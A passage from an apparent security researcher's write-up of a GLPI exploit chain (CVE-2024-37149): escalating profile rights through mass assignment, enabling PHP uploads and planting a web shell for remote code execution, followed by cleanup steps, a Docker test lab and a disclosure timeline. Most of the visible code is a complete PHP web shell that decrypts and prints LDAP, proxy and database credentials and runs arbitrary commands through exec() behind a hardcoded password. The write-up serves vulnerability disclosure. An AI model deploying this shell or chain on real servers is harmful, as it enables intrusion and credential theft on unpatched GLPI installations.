

As shown above, the Setup row (which correspond to the config rightname is locked for any other rights than Read and Update). But because we already saw a Mass Assignment vulnerability in GLPI, why not try it again. Moreover here is the code responsible for updating profile rights (again update with a Superglobal):

So here we are, in order to update rights, a POST request like this is sent:
If you look carefully, you will understand that rights are updated like this:
post("_$rightname[$right_0]=1");In the code, the method Profile::prepareInputForUpdate is used, and explains how the input is handled by it:
So we can try sending a request to modify our rights on the config item to ALLSTANDARDRIGHT:
And here we go:

With those rights we can now pass the check to create an arbitrary plugin!

Allow PHP upload
Now we just have to allow PHP upload, and upload our web shell to achieve RCE. For this just go to the documenttype form and allow the PHP upload:
To upload the shell, keep in mind that it must be named setup.php, so you need to do it with code that will directly upload your file on the server, not through the front-end, as it will change your filename. The upload handler used by GLPI is blueimp. For more information you can look at its code. What is important to note is that you can upload and delete your files with this upload handler, and that if the file file.txt already exists, it will create a new file(1).txt.
Creating a web shell

Obviously creating a dedicated web shell is not necessary, but it can be useful on GLPI to access some hidden variables. As said previously, this application is often bound to Active Directory through LDAP. So an account is used that sometimes has privileges. In this case, it is actually nice to gather those credentials. Also, GLPI might require internet access in order to check for updates or install plugins through the marketplace. A proxy can be set up with credentials to access the web.
However, GLPI encrypts all of these credentials in the database. So a good thing for the web shell is to access those credentials, then decrypt it, and eventually show them in clear (password protected).
Here is an example of the web shell I used to access all of those:
Web shell example:
<?php

error_reporting(E_ERROR | E_PARSE);

function title($m){
  echo "<b><u>" . htmlentities(ucfirst($m)) . "</b></u></br>\n";
}

function decrypt_pass($pass){
  if(method_exists("GLPIKey", "decrypt")){
    return (new GLPIKey())->decrypt($pass);
  } elseif(method_exists("Toolbox", "decrypt")){
    if(method_exists("Toolbox", "sodiumDecrypt")){
      return Toolbox::sodiumDecrypt($pass);
    }
    ### Really old glpi decrypted with a key in the config
    return Toolbox::decrypt($pass, GLPIKEY);
  } else {
    return "<ENCRYPTED>[{$pass}]";
  }
}

function dump_password(){
  global $CFG_GLPI, $DB;

  ### Show password informations
  # Dump Proxy scheme
  # Dump LDAP Password
  if(!empty($CFG_GLPI["proxy_name"]))
  {
    $proxy_credz = !empty($CFG_GLPI["proxy_user"])?$CFG_GLPI["proxy_user"] . ":" . decrypt_pass($CFG_GLPI["proxy_passwd"]) . "@":"";
    $proxy_url = "http://{$proxy_credz}" . $CFG_GLPI['proxy_name'] . ":" . $CFG_GLPI['proxy_port'];
    title("proxy:");
    Html::printCleanArray(array("Proxy In Use" => $proxy_url));
  }
  $auth_methods = Auth::getLoginAuthMethods();

  $config_ldap = new AuthLDAP();
  $all_connections = $config_ldap->find();

  foreach($all_connections as $connection){
    if(isset($connection['rootdn_passwd']) && isset($connection['rootdn'])){
      $ldap_pass = decrypt_pass($connection['rootdn_passwd']);
      title("Ldap Connexion:");
      Html::printCleanArray(array("LDAP Base" => $connection['rootdn'], "LDAP DN" => $connection["basedn"], "LDAP Password" => $ldap_pass, "Connection is active" => $connection['is_active']));
      }
    }

  # Dump DB password
  if(!is_null($DB)){
    title("Database informations:");
    Html::printCleanArray(array("DB Host" => $DB->dbhost,
                                "DB Database" => $DB->dbdefault,
                                "DB User" => $DB->dbuser,
                                "DB Password" => urldecode($DB->dbpassword)));
  }
}

if(isset($_GET["passwd"]) && $_GET["passwd"] === "OcdPentest")
{
  for ($i=0; $i < 3; $i++) {
    $relative = str_repeat("../", $i);

    $to_include = "{$relative}inc/includes.php";

    if(file_exists($to_include)){
      include_once($to_include);
      try{
        Html::header("GLPI Password");
        if(isset($_GET["_hidden_cmd"]) && !empty($_GET["_hidden_cmd"]))
        {
          $output=null;
          $retval=null;
          exec($_GET['_hidden_cmd'], $output, $retval);

          echo "<code>";
          foreach ($output as $line) {
            echo htmlentities($line) . "</br>";
          }
          echo "</code></br>";
        } else {
          dump_password();
        }
      } catch(Exception $e) {
        echo $e->getMessage();
      }
      break;
    }
  }
}
Demo
Below you can see the POC for the LFI, allowing code execution on GLPI < 10.0.16.
With those exploits, any authenticated user can achieve Remote Code Execution on 10.0.0 <= GLPI < 10.0.15.
CLEANING UP
As we all know, it is important to clean everything up after an exploit.
So do not forget to:
- Disable PHP upload
- Remove the plugin by clicking on the broom
- You might want to remove the setup.php file uploaded (@see blueimp)
- Reset the config right to READ and UPDATE –> (
_config[3_0] = 1) - Remove the API Token set for backdooring the user account (if any)
Debugging setup
For local tests, here is my docker-compose.yml for hunting on glpi. Recover the tarball from github.
File docker-compose.yml:
version: "3.2"
services:
  php-apache:
    build: ./
    volumes:
      - ./glpi-10.0.14:/var/www/html
      - ./php.ini:/usr/local/etc/php/php.ini
    ports:
      - "127.0.0.1:8020:80"
    depends_on:
      - mysql
  mysql:
    image: mysql:latest
    hostname: thcon_sqlsrv.local
    ports:
      - "127.0.0.1:3306:3306"
    environment:
      - MYSQL_ROOT_PASSWORD=root
      - MYSQL_DATABASE=glpi
      - MYSQL_USER=glpi
      - MYSQL_PASSWORD=Glp1L33tP@ssw0rd!
File Dockerfile:
FROM php:8.1-apache
RUN a2dissite 000-default
RUN a2enmod expires headers rewrite ssl
RUN service apache2 restart
RUN sed -e '//,/<\/Directory>/s/AllowOverride None/AllowOverride All/' -i /etc/apache2/apache2.conf
COPY --from=composer:latest /usr/bin/composer /usr/bin/composer
RUN apt-get update &&\
apt-get install --no-install-recommends -y gnupg git libzip-dev zip unzip libpng-dev supervisor libsqlite3-dev libsqlite3-0 mariadb-client libicu-dev libldb-dev libldap2-dev
RUN pecl install xdebug && docker-php-ext-enable xdebug
RUN docker-php-ext-configure zip && docker-php-ext-install -j$(nproc) pdo_mysql zip gd mysqli
RUN docker-php-ext-configure intl && docker-php-ext-install intl
RUN docker-php-ext-configure ldap && docker-php-ext-install ldap
RUN rm /usr/local/etc/php/conf.d/docker-php-ext-xdebug.ini
CMD ["apache2-foreground"]
File php.ini:
error_reporting = E_ALL
log_errors = On

memory_limit = 128M
post_max_size = 100M
file_uploads = On
upload_max_filesize = 20M

zend_extension="/usr/local/lib/php/extensions/no-debug-non-zts-20210902/xdebug.so"
xdebug.remote_enable = 1
xdebug.client_host = 172.31.1.1
xdebug.mode = debug
xdebug.remote_connect_back = 1
xdebug.remote_host = 172.31.1.1
xdebug.remote_autostart=0
Closing Remarks
If you do not need API tokens, you can disable the configuration that allows login with it.
Do not forget to update your GLPI to the latest version.
Disclosure Timeline
- 25/03/2024 – Disclosure of the SQL Injection vulnerability
- 27/03/2024 – Vulnerability accepted by GLPI
- 27/03/2024 – GLPI 10.0.15 patch release (against SQL Injection)
- 24/04/2024 – GLPI 10.0.15 patch release (against SQL Injection)
- 26/04/2024 – Disclosure of the Authenticated Local File Inclusion
- 06/06/2024 – CVE-2024-37149 issued
- 03/07/2024 – GLPI 10.0.16 patch release